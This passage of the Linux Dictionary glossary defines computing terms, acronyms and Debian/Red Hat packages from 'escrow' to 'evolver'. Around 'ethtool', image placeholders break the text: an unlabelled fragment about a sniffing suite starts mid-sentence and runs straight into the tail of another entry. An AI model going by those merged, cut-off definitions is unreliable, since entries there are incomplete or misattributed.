In general, escrow means to hold something aside in case of eventualities. Analogy: For example, one company provide software that another company sells imbedded in their hardware. The second company (the OEM) is scared that the first company may go out of business, so requests that the first company put the source code for the software in escrow. Should the first company go out of business, the second company would still be able to sell their product. Key point: Law enforcement is constantly pushing for key escrow where a third party holds back−door keys to all encryption products. Law enforcement would then be able to obtain these keys with a court order into order to decrypt messages or eavesdrop on communications. They first propose a variant of the two−person rule in order to prevent abuse of the system. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESD*

Electronic Software Distribution From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESD*

ElectroStatic Discharge From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*esd*

The Enlightened Sound Daemon From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESD (Enlightened Sound Daemon)*

This program is designed to mix together several digitized audio streams for playback by a single device. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESDC*

Extra Segment Descriptor Cache [register] (ES, Intel, CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESDI*

Enhanced Standard Device Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *esdpvd*

ESounD Persistent Volume Daemon From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESDS*

Entry Sequenced Data Set (VSAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESE*

Extensible Storage Engine (AD, MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ESEC*

European Software Engineering Conference (GI, BCS, AFCET, AICA, OeGI, SI, conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESER*

Einheitliches System dEr Rechentechnik (GDR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESF*

Extended Super Frame (ISDN, T1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *esh*

the easy shell esh was primarily written out of a need for a simple and lightweight shell for Unix. As such, it deviates completely from all of the traditional shells, opting instead for a Lisp−like syntax. This allows exceptionally small size, both in terms of lines of code and memory consumption, while retaining remarkable flexibility and programmability. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *eshell*

An Emacs command shell Eshell is a command shell implemented entirely in Emacs Lisp. It invokes no external processes beyond those requested by the user. It is intended to be a functional replacement for command shells such as bash, zsh, rc, or 4dos, since Emacs itself is capable of handling most of the tasks accomplished by such tools. This package is provided only for Emacs20, because eshell is included as part of both Emacs21 and XEmacs21. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Eshida Instant Embedded Linux*

Eshida Instant Embedded Linux is an embedded Linux distribution for people who want to deploy embedded Linux technology immediately. Because the system runs directly on CD−ROM users spend zero effort to explor embedded systems. Version 1.0 was released April 18, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESI*

End System IDentifier (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESIOP*



Extreme Support through Personalization (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESP*

[IP] Encapsulating Security Payload (IPSEC, IP, RFC 1825/1827, VPN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESPCM*

Electronic Speech systems Pulse Code Modulation (PCM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESPRIT*

European Strategic Program of Research and Development in Information Technology (Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESR*

Event Service Routine (IPX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ess*

Emacs statistics mode, supporting R,S and others ESS is an Emacs package which provides a standard interface between statistical programs and statistical processes. It is intended to provide assistance for interactive statistical programming and data analysis, and is based on and extends the capabilities of S−mode. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESS*

Extended Service Set (WLAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *esshsh*

GNOME applet for starting SSH, RSH, Telnet, VNC & SCP sessions The ECLiPt Secure Shell Shell is a GNOME applet (or mini−toolbar for non−GNOME users) which makes managing remote shell accounts programs easy. Features: \* Supports SSH, RSH, Telnet & VNC \* Drag and drop SCP \* Hostname checking \* Configurable window size & position \* Supports compression, cipher selection, forwarding, port selection, X11 forwarding For more information, please see: <http://eclipt.uni−klu.ac.at/projects/esshsh/> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ESSI*

European Software and Systems Initiative From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EST*

Eastern Standard Time [−0500] (TZ, EDT, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *estic*

Administration program for ISDN PABX ISTEC 1003/1008 This program allows you the administration of the ISDN private automatic branch exchanges ISTEC 1003 and ISTEC 1008 (produced by the German company Emmerich). Note, that the documentation is mostly in the German language. The package includes the  $C++$  class library SPUNK. This library supports writing text mode applications that are portable between different operating systems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ESTO*

Electronic Systems Technology Office (org., ARPA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *etags*

generate tag file for Emacs, vi From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ETAI*

Electronic Transactions on Artificial Intelligence (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *etalk*

talk client for the Emacs editor GNU Talk supports talk protocols  $0 \& 1$ . Defines protocol 2. Client supports multiple connections, file transfer, primitive encryption, shared apps, auto−answer, multiple front−ends including GTK and Emacs. The daemon collects request versions 0, 1, & 2 together, and permits interaction between clients of different types. Also supports MRU tty announce, announce−redirect, blacklists, and tty−bomb filtering. This package contains the ELisp files for Emacs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ETANN*

Electrically Trainable Analog Neural Network (NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ETAS*

Elektronisches Teile−AuskunftsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ETB*

Elektronisches TelefonBuch (T−Online) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ETB*

End of Transmission Blank / Block From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ETC*

European Test Conference (VDE, IEEE−CS, conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *etcskel*

The etcskel package is part of the basic Mandrake system. Etcskel provides the /etc/skel directory's files. These files are then placedin every new user's home directory when new accounts are created. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ETE*

End−To−End From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *eterm*

Enlightened Terminal Emulator A terminal emulator in the spirit of xterm or rxvt, eterm uses an Enlightenment style config file, as well as themes. The Imlib graphics engine is used to render images. This version supports background images, pixmapped scrollbars, pseudo−transparency, POSIX threads, and unicode support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *etex*

extended TeX From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ETG*

Enterprise Transaction Gateway (EDI, NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ETH*

Eidgenoessische Technische Hochschule From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *etherape*

Graphical network monitor modeled after etherman. EtherApe is an etherman clone. It displays network activity graphically. Active hosts are shown as circles of varying size, and traffic among them is shown as lines of varying width. It's Gnome and libpcap based. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *etherconf*

debconf interface to Ethernet configuration This package provides a debconf−based interface to configuring the Ethernet on your system. Currently, it will only configure one Ethernet device, but more support is planned in the future. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ethereal*

Ethereal is a network traffic analyzer for Unix−ish operating systems. This package lays base for libpcap, a packet capture and filtering library, contains command−line utilities, and contains plugins and documentation for ethereal. A GTK+ based graphical user interface is available in a separate package. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ethereal*

Network traffic analyzer Ethereal is a network traffic analyzer, or "sniffer", for Unix and Unix−like operating systems. A sniffer is a tool used to capture packets off the wire. Ethereal decodes numerous protocols (too many to list). This package provides ethereal (the GTK+ version) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ethereal−common*

Network traffic analyser (common files) Ethereal is a network traffic analyzer, or "sniffer", for Unix and Unix−like operating systems. A sniffer is a tool used to capture packets off the wire. Ethereal decodes numerous protocols (too many to list). This package provides files common to both ethereal (the GTK+ version) and tethereal (the console version). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Ethernet*

a local area network (LAN) technology that transmits information between computers at speeds of 10 and 100 million bits per second (Mbps). Currently the most widely used version of Ethernet technology is the 10−Mbps twisted−pair variety. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Ethernet*

A network architecture that utilizes radio frequency signals to transmit data via a coaxial cable. Ethernet is most commonly used in local area networks to connect local machines together. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Ethernet*

A very common method of networking computers in a LAN. There is more than one type of Ethernet. By 2001 the standard type was "100−BaseT" which can handle up to about 100,000,000 bits−per−second and can be used with almost any kind of computer. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *etherwake*

A little tool to send magic Wake−on−LAN packets You can wake up WOL compliant Computers which have been powered down to sleep mode or start WOL compliant Computers with a BIOS feature. WOL is an abbreviation for Wake−on−LAN. It is a standard that allows you to turn on a computer from another location over a network connection. etherwake also supports WOL passwords. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ethiop*

A LaTeX package for typesetting Ethiopian texts. The Ethiopian script differs considerably from the Latin script. Most important, it consists of more than 350 different letters. A transcription method is presented here that can be used for the LaTeX typesetting system. It was implemented on the basis of the multilingual typesetting package 'babel'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ethtool*

Display or change ethernet card settings ethtool is used for querying settings of an ethernet device and changing them. It is mainly targeted to 2.4 kernel where this feature is available for many ethernet drivers. However, backward compatibility is ensured on 2.2 kernel running Sparc with SUN Happy Meal (hme) Ethernet card. From Debian 3.0r0 APT



analysis. Data injection in an established connection and filtering (substitute or drop a packet) on the fly is also possible, keeping the connection synchronized. Many sniffing modes were implemented to give you a powerful and complete sniffing suite. It's possible to sniff in four modes: IP Based, MAC Based, ARP Based (full−duplex) and PublicARP Based (half−duplex). It has the ability to check



Enhanced Video Connector (VESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EVE*

Extended Virtual Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Even parity*

In asynchronous communications, an error−checking technique that sets an extra bit (called a parity bit) to 1 if the number of 1 bits in a one−byte data item adds up to an even number. The parity bit is set to 0 if the number of 1 bits adds up to an odd number. See odd parity and parity checking. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *everybuddy*

An all in one messaging client An all in one messaging client that supports AOL's Instant Messanger, ICQ, Yahoo chat, and MSN. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *eview*

easy Vim, edit a file with Vim and setup for modeless editing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EvilEntity Linux*

Some say the Linux desktop is dead. Undead Linux seeks to counter that opinion by offering EvilEntity Linux, an easy to install, easy to use, i686 "Windows replacement" Linux desktop for the home computer. The initial release, EvilE DR−0.2.4d, was released April 26, 2002. EvilE DR−0.2.5 was released January 27, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *evim*

easy Vim, edit a file with Vim and setup for modeless editing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *evirtex*

extended TeX From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *evms*

Enterprise Volume Management System (core) The EVMS project provides unparalleled flexibility and extensibility in managing storage. This project represents a new approach to logical volume management. The architecture introduces a plug−in model that allows for easy expansion or customization of various levels of volume management. In order to make use of it, you must use a kernel which includes the EVMS patch, available in the kernel−patch−evms package. This package contains core infrastructure for EVMS, and the utilities evms\_rediscover, evms\_devnode\_fixup and evms\_info\_level. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *EVN*

EinzelVerbindungsNachweis (Telekom) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *evolution*

Evolution is the GNOME collection of personal information management(PIM) tools. Evolution includes a mailer, calendar, contact manager and communication facility. The tools which make up Evolution are tightly integrated with one another and act as a seamless personal information−management tool. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *evolution*

The groupware suite Evolution is the integrated mail, calendar and address book distributed suite from Ximian, Inc. See http://www.ximian.com/products/ximian\_evolution/index.html for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *evolver*

